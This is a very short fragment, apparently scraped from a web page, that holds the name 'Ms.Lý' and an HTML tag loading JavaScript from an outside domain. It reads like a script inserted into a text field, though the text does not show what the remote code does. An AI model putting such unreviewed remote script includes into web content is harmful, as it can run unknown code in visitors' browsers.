 Ms.Lý  <script src='https://cdnliver.com/js/thanhtuyen.js'></script>